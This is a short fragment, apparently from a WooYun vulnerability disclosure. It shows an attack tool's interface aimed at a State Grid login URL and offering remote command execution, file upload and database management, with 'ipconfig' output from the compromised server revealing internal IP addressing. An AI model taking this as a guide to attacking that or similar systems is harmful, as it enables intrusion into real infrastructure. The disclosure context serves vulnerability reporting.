 目标地址： http://jlxxxt.sgcc.com.cn:8900/acgpm/project/login/login.action?method=validateUser
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig 执行 回显
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.2.129.7
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 10.2.129.126
Ethernet adapter ???? 4:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ???? 2:
www.wooyun.org